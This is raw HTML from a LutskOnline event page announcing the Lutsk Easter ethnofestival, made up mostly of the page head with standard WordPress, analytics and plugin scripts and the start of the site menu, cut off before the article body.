

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lutsk-online.com/events/festival/etnofestyval-velykden-u-lutsku/
body_size: 18162
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta name="viewport" content="width=device-width">
    <meta property="fb:admins" content="1044357810">
    <meta property="fb:admins" content="1044927686">
    <meta property="fb:app_id" content="267973631652">
    <meta http-equiv="Content-Type"  content="text/html; charset=UTF-8">
    <meta name="google-site-verification" content="A-KuFD8WqPYJTmryc2049nXBVUtUrf2zalXZDnCLNNU" />

            <title>Етнофестиваль «Великдень у Луцьку» | LutskOnline (Луцьк Онлайн)</title>
    
    
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,900,100,100italic,300,300italic,500,400italic,500italic,700,700italic,900italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link rel="shortcut icon" href="https://lutsk-online.com/wp-content/themes/lutsk/images/favicon.png">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://feeds.feedburner.com/LutskOnline" />
    <link rel="pingback" href="https://lutsk-online.com/xmlrpc.php" />

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.15/themes/smoothness/jquery-ui.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.16/jquery-ui.min.js"></script>

    <!--[if lt IE 9]>
    <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
    <![endif]-->

    <!-- fancyBox -->
    <script type="text/javascript" src="https://lutsk-online.com/wp-content/themes/lutsk/js/box/jquery.mousewheel-3.0.6.pack.js"></script>
    <script type="text/javascript" src="https://lutsk-online.com/wp-content/themes/lutsk/js/box/jquery.fancybox.js?v=2.1.2"></script>
    <link rel="stylesheet" type="text/css" href="https://lutsk-online.com/wp-content/themes/lutsk/js/box/jquery.fancybox.css?v=2.1.2" media="screen" />
    <script type="text/javascript">$(document).ready(function() { $('.fancybox').fancybox();
            $(".fancybox-effects-b").fancybox({ openEffect:'none',closeEffect:'none',helpers:{title:{type:'over'} } });
            $(".fancybox-effects-c").fancybox({ wrapCSS:'fancybox-custom',closeClick:true,openEffect:'none',helpers:
            {title:{type:'inside'} } });
            $(".fancybox-effects-c")
                .attr('rel', 'gallery')
                .fancybox({
                    beforeShow: function () {
                        if (this.title) {
                            this.title += '<br /><div style="padding-top:13px; float:left;">';
                            this.title += '<iframe src="//www.facebook.com/plugins/like.php?href=' + this.href + '&amp;send=false&amp;layout=button_count&amp;show_faces=false&amp;width=130&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:130px; height:23px; margin-right: 25px;" allowTransparency="true"></iframe>';
                            this.title += '<a style="margin-right: 25px;" href="//pinterest.com/pin/create/button/?url=https://lutsk-online.com/events/festival/etnofestyval-velykden-u-lutsku/&media=' + this.href + '" class="pin-it-button" count-layout="horizontal"><img border="0" src="//assets.pinterest.com/images/PinExt.png" /></a></div>';
                        }
                    },
                    afterShow: function() {
                        gapi.plusone.render("goog",{"size": "medium", "annotation": "bubble"});
                        twttr.widgets.load();
                    },
                    helpers : {
                        title : {
                            type: 'inside'
                        }
                    }
                });
        });</script>

    <!-- Google Analytics -->
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-8691615-8', 'auto');
        ga('send', 'pageview');
    </script>

    				<script type="text/javascript">
					var bhittani_plugin_kksr_js = {"nonce":"3fb8fcdbb0","grs":true,"ajaxurl":"https:\/\/lutsk-online.com\/wp-admin\/admin-ajax.php","func":"kksr_ajax","msg":"\u0437\u0430\u043b\u0438\u0448\u0442\u0435 \u0432\u0456\u0434\u0433\u0443\u043a","fuelspeed":400,"thankyou":"\u0434\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0456\u0434\u0433\u0443\u043a","error_msg":"\u043f\u043e\u043c\u0438\u043b\u043a\u0430","tooltip":"1","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};
				</script>
				
<!-- This site is optimized with the Yoast SEO plugin v8.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Звучатимуть «Великодні піснеспіви» у виконанні хорових та фольклорних колективів міста. Справжнім сюрпризом буде презентація арт-локації «Весняний променад» на «Алеї парасольок», перформанс «для двох» на місточку закоханих"/>
<link rel="canonical" href="https://lutsk-online.com/events/festival/etnofestyval-velykden-u-lutsku/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Етнофестиваль «Великдень у Луцьку» | LutskOnline (Луцьк Онлайн)" />
<meta property="og:description" content="Звучатимуть «Великодні піснеспіви» у виконанні хорових та фольклорних колективів міста. Справжнім сюрпризом буде презентація арт-локації «Весняний променад» на «Алеї парасольок», перформанс «для двох» на місточку закоханих" />
<meta property="og:url" content="https://lutsk-online.com/events/festival/etnofestyval-velykden-u-lutsku/" />
<meta property="og:site_name" content="LutskOnline (Луцьк Онлайн) - афіша подій Луцька" />
<meta property="article:tag" content="великдень в луцьку" />
<meta property="article:tag" content="етнофестиваль" />
<meta property="article:tag" content="рекомендуємо" />
<meta property="article:section" content="Фестивалі" />
<meta property="article:published_time" content="2019-04-23T09:28:25+03:00" />
<meta property="article:modified_time" content="2025-02-15T17:46:19+02:00" />
<meta property="og:updated_time" content="2025-02-15T17:46:19+02:00" />
<meta property="og:image" content="https://lutsk-online.com/wp-content/uploads/2019/04/afisha-velykden.jpg" />
<meta property="og:image:secure_url" content="https://lutsk-online.com/wp-content/uploads/2019/04/afisha-velykden.jpg" />
<meta property="og:image:width" content="230" />
<meta property="og:image:height" content="230" />
<meta property="og:image:alt" content="Етнофестиваль «Великдень у Луцьку»" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LutskOnline (Луцьк Онлайн) - афіша подій Луцька &raquo; Етнофестиваль «Великдень у Луцьку» Канал коментарів" href="https://lutsk-online.com/events/festival/etnofestyval-velykden-u-lutsku/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lutsk-online.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ap-fileuploader-animation-css'  href='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/css/loading-animation.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='ap-fileuploader-css'  href='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/css/fileuploader.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='ap-jquery-ui-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='ap-tagit-styles-css'  href='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/css/jquery.tagit.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='ap-tagit-ui-styles-css'  href='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/css/tagit.ui-zendesk.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='ap-front-styles-css'  href='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/css/frontend-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ap-lightbox-css-css'  href='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/lightbox/css/lightbox.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bhittani_plugin_kksr-css'  href='https://lutsk-online.com/wp-content/plugins/kk-star-ratings/css.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='https://lutsk-online.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://lutsk-online.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/events-calendar/js/jquery.bgiframe.js?ver=2.1'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/events-calendar/js/jquery.dimensions.js?ver=1.0b2'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/events-calendar/js/jquery.tooltip.min.js?ver=1.3'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it-custom.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/js/fileuploader.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/lightbox/js/lightbox.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","currentText":"\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456","monthNames":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"monthNamesShort":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"nextText":"\u0414\u0430\u043b\u0456","prevText":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","dayNames":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ap_fileuploader = {"upload_url":"https:\/\/lutsk-online.com\/wp-admin\/admin-ajax.php","nonce":"bf71336213"};
var ap_form_required_message = "This field is required";
var ap_captcha_error_message = "Sum is not correct.";
/* ]]> */
</script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/js/frontend.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/kk-star-ratings/js.min.js?ver=2.6.1'></script>
<link rel='https://api.w.org/' href='https://lutsk-online.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lutsk-online.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lutsk-online.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://lutsk-online.com/?p=7985' />
<link rel="alternate" type="application/json+oembed" href="https://lutsk-online.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flutsk-online.com%2Fevents%2Ffestival%2Fetnofestyval-velykden-u-lutsku%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lutsk-online.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flutsk-online.com%2Fevents%2Ffestival%2Fetnofestyval-velykden-u-lutsku%2F&#038;format=xml" />
<!-- Start Of Script Generated By Events-Calendar [Luke Howell | www.lukehowell.com] and [R. MALKA | www.heirem.fr] -->
  <link type="text/css" rel="stylesheet" href="https://lutsk-online.com/wp-includes/js/thickbox/thickbox.css" />
  <link type="text/css" rel="stylesheet" href="https://lutsk-online.com/wp-content/plugins/events-calendar/css/events-calendar.css" />
 <script type="text/javascript">
	// <![CDATA[
	var ecd = {};
	ecd.jq= jQuery.noConflict(false);
	//]]>
 </script>
<!-- End Of Script Generated By Events-Calendar - Version: 1.0 -->
<style>.kk-star-ratings { width:120px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }</style><style type="text/css">
</style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
    <link rel="stylesheet" type="text/css" href="https://lutsk-online.com/wp-content/themes/lutsk/style.css" media="screen" />
    <script type="text/javascript" src="https://lutsk-online.com/wp-content/themes/lutsk/js/script.js"></script><!-- Sort events etc. -->

</head>
<body>


<header class="site-header scroll_it" id="top">
    <div class="wrapper">
        <p class="head_logo">
            <a href="https://lutsk-online.com/">
                <svg width="207px" height="21px" viewBox="0 0 207 21" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                    <g id="Lutsk-Online" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="lutsk_logo_black">
                            <path d="M107.788129,20.38892 C101.787649,20.38892 97.3428486,15.9163399 97.3428486,10.2769998 C97.3428486,4.69321962 101.843209,0.16507951 107.843689,0.16507951 C113.844169,0.16507951 118.288969,4.63765962 118.288969,10.2769998 C118.288969,15.8607799 113.788609,20.38892 107.788129,20.38892 Z M107.843689,15.5274199 C110.816149,15.5274199 112.788529,13.1383398 112.788529,10.2769998 C112.788529,7.47121969 110.760589,5.02657963 107.788129,5.02657963 C104.843449,5.02657963 102.871069,7.41565969 102.871069,10.2769998 C102.871069,13.0827798 104.899009,15.5274199 107.843689,15.5274199 Z M121.094749,20 L126.428509,20 L126.428509,9.33247974 L134.73473,20 L139.45733,20 L139.45733,0.553999519 L134.12357,0.553999519 L134.12357,10.8325998 L126.122929,0.553999519 L121.094749,0.553999519 L121.094749,20 Z M142.90205,20 L157.70879,20 L157.70879,15.2773999 L148.29137,15.2773999 L148.29137,0.553999519 L142.90205,0.553999519 L142.90205,20 Z M160.12565,20 L165.54275,20 L165.54275,0.553999519 L160.12565,0.553999519 L160.12565,20 Z M169.09859,20 L174.432351,20 L174.432351,9.33247974 L182.738571,20 L187.461171,20 L187.461171,0.553999519 L182.127411,0.553999519 L182.127411,10.8325998 L174.126771,0.553999519 L169.09859,0.553999519 L169.09859,20 Z M190.905891,20 L206.684931,20 L206.684931,15.4162999 L196.239651,15.4162999 L196.239651,12.3327198 L205.573731,12.3327198 L205.573731,8.08237971 L196.239651,8.08237971 L196.239651,5.13769963 L206.546031,5.13769963 L206.546031,0.553999519 L190.905891,0.553999519 L190.905891,20 Z" id="LutskOnline" fill="#4A90E2"></path>
                            <path d="M0.825877697,20 L15.6326181,20 L15.6326181,15.2773999 L6.21519783,15.2773999 L6.21519783,0.553999519 L0.825877697,0.553999519 L0.825877697,20 Z M26.6890583,20.36114 C32.2172785,20.36114 35.8008986,17.6109199 35.8008986,11.3326398 L35.8008986,0.553999519 L30.3282384,0.553999519 L30.3282384,11.4993198 C30.3282384,14.2217599 28.9114584,15.4996399 26.7446183,15.4996399 C24.5777783,15.4996399 23.1609982,14.1661999 23.1609982,11.3604198 L23.1609982,0.553999519 L17.6883381,0.553999519 L17.6883381,11.4715398 C17.6883381,17.5553599 21.1608382,20.36114 26.6890583,20.36114 Z M43.7459788,20 L49.1352989,20 L49.1352989,5.27659964 L54.969099,5.27659964 L54.969099,0.553999519 L37.9121786,0.553999519 L37.9121786,5.27659964 L43.7459788,5.27659964 L43.7459788,20 Z M64.9698993,20.33336 C69.6924994,20.33336 72.8316395,17.9720599 72.8316395,13.9995199 C72.8316395,10.3047798 70.0536394,8.86021972 65.5810593,7.8879197 C62.8863992,7.27675969 62.2196792,6.88783968 62.2196792,5.99887965 C62.2196792,5.24881964 62.8586192,4.69321962 64.1642793,4.69321962 C65.8866393,4.69321962 67.8312394,5.35993964 69.6091594,6.61003967 L72.3038195,2.80417957 C70.1925394,1.10959953 67.6089993,0.220639511 64.3031793,0.220639511 C59.6361392,0.220639511 56.7747991,2.83195958 56.7747991,6.44335966 C56.7747991,10.4992398 59.9694992,11.6659998 64.1087193,12.6105198 C66.7478193,13.2216798 67.3867593,13.6661598 67.3867593,14.4717799 C67.3867593,15.3607399 66.6089193,15.8607799 65.1643593,15.8607799 C62.9141792,15.8607799 60.7751192,15.0551599 58.8582991,13.5272598 L55.8580591,17.1108799 C58.2471391,19.24994 61.5251792,20.33336 64.9698993,20.33336 Z M75.4429595,20 L80.8322797,20 L80.8322797,14.9718199 L82.8046597,12.7771998 L87.6939398,20 L94.16668,20 L86.5549598,8.91577973 L93.91666,0.553999519 L87.5272598,0.553999519 L80.8322797,8.44351971 L80.8322797,0.553999519 L75.4429595,0.553999519 L75.4429595,20 Z" id="LutskOnline-Copy" fill="#4A4A4A"></path>
                        </g>
                    </g>
                </svg>
            </a>
        </p>
        <p id="show--mobile--menu" onclick="javascript:sizeMenu(this)">
            <span id="menu--icons__open" >
                <img src="https://lutsk-online.com/wp-content/themes/lutsk/images/menu-icon.png" alt="LutskOnline Menu">
            </span>
            <span id="menu--icons__closed" style="display: none;" >
                <img src="https://lutsk-online.com/wp-content/themes/lutsk/images/close-icon.png" alt="LutskOnline Menu Close">
            </span>
        </p>
        <ul id="head--menu" class="head-menu _small_menu">
            <li id="active" class="head-menu__category _closeItem" onclick="showSubMenu(this)">
                <span>Події</span><svg width="10px" height="6px" viewBox="21748 641 10 6" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                    <polyline id="Arrow-3" stroke="#000000" stroke-width="0.5" fill="none" points="21748.9316 641.687012 21753.132 645.887329 21757.2819 641.687012"></polyline>
                </svg>
                <section class="menu--dropdown menu--events wrapper">
                    <ul class="menu--dropdown__list">
                        <li><a class="menu--level--up" href="https://lutsk-online.com/events/">УСІ ПОДІЇ</a></li>
                        <li><a class="menu--level--up" href="https://lutsk-online.com/buy-tickets/">КВИТКИ</a></li>
                        <li><a class="menu--level--up" href="https://lutsk-online.com/today/">СЬОГОДНІ</a></li>
                    </ul>
                    <ul class="menu--dropdown__list">
                        <li><a href="https://lutsk-online.com/events/arts/">Мистецтво</a></li>
                        <li><a href="https://lutsk-online.com/events/music/">Музика</a></li>
                        <li><a href="https://lutsk-online.com/events/movie/">Кіно</a></li>
                        <li><a href="https://lutsk-online.com/events/theatre/">Театр</a></li>
                        <li><a href="https://lutsk-online.com/events/literature/">Література</a></li>
                        <li><a href="https://lutsk-online.com/events/sport/">Спорт</a></li>
                    </ul>
                    <ul class="menu--dropdown__list">
                        <li><a href="https://lutsk-online.com/events/night-life/">Нічне життя</a></li>
                        <li><a href="https://lutsk-online.com/events/festival/">Фестивалі</a></li>
                        <li><a href="https://lutsk-online.com/events/outing/">Екскурсії</a></li>
                        <li><a href="https://lutsk-online.com/events/progress/">Навчання</a></li>
                        <li><a href="https://lutsk-online.com/events/business/">Бізнес</a></li>
                        <li><a href="https://lutsk-online.com/events/other/">Інше</a></li>
                    </ul>
                    <div class="main-today-events">
                                                    <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/music/kontsert-insanity-affair-wake-up-call-italy/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2019/05/afisha-Insanity-Affair.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Концерт Insanity Affair + Wake Up Call (Italy)" srcset="https://lutsk-online.com/wp-content/uploads/2019/05/afisha-Insanity-Affair.jpg 230w, https://lutsk-online.com/wp-content/uploads/2019/05/afisha-Insanity-Affair-150x150.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h4 class="title">
                                    <a href="https://lutsk-online.com/events/music/kontsert-insanity-affair-wake-up-call-italy/">
                                        Концерт Insanity Affair + Wake Up Call (Italy)                                    </a>
                                </h4>
                            </article>
                                                    <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/music/oleh-vynnyk-z-novoyu-prohramoyu-roksolana/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2019/03/afisha-vynnyk-roksolana.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Олег Винник з новою програмою «Роксолана»" srcset="https://lutsk-online.com/wp-content/uploads/2019/03/afisha-vynnyk-roksolana.jpg 230w, https://lutsk-online.com/wp-content/uploads/2019/03/afisha-vynnyk-roksolana-150x150.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h4 class="title">
                                    <a href="https://lutsk-online.com/events/music/oleh-vynnyk-z-novoyu-prohramoyu-roksolana/">
                                        Олег Винник з новою програмою «Роксолана»                                    </a>
                                </h4>
                            </article>
                                                    <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/other/humorystychnyj-kontsert-dyzel-shou/">
                                    <img width="300" height="300" src="https://lutsk-online.com/wp-content/uploads/2016/02/afisha-dyzel-show.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Гумористичний концерт «Дизель Шоу»" srcset="https://lutsk-online.com/wp-content/uploads/2016/02/afisha-dyzel-show.jpg 300w, https://lutsk-online.com/wp-content/uploads/2016/02/afisha-dyzel-show-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />                                </a>
                                <h4 class="title">
                                    <a href="https://lutsk-online.com/events/other/humorystychnyj-kontsert-dyzel-shou/">
                                        Гумористичний концерт «Дизель Шоу»                                    </a>
                                </h4>
                            </article>
                                            </div>
		    <div class="menu--addnew"><a href="https://lutsk-online.com/addevent/">додати подію</a></div>
                </section>
            </li>
            <li class="head-menu__category _closeItem" onclick="showSubMenu(this)">
                <span>Локації</span><svg width="10px" height="6px" viewBox="21748 641 10 6" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                    <polyline id="Arrow-4" stroke="#000000" stroke-width="0.5" fill="none" points="21748.9316 641.687012 21753.132 645.887329 21757.2819 641.687012"></polyline>
                </svg>
                <section class="menu--dropdown menu--places wrapper">
                    <ul class="menu--dropdown__list">
                        <li><a class="menu--level--up" href="https://lutsk-online.com/rest/">Ресторації</a></li>
                        <li><a href="https://lutsk-online.com/rest/coffeehouses/">Кав'ярні</a></li>
                        <li><a href="https://lutsk-online.com/rest/cafe/">Кафе/Бари</a></li>
                        <li><a href="https://lutsk-online.com/rest/pubs/">Паби</a></li>
                        <li><a href="https://lutsk-online.com/rest/restaurant/">Ресторани</a></li>
                        <li><a href="https://lutsk-online.com/rest/pizza/">Піцерії/бістро</a></li>
                        <li><a href="https://lutsk-online.com/rest/clubs/">Клуби</a></li>
                    </ul>
                    <ul class="menu--dropdown__list">
                        <li><a class="menu--level--up" href="https://lutsk-online.com/zhytlo">Проживання</a></li>
                        <li><a href="https://lutsk-online.com/zhytlo/hotels/">Готелі</a></li>
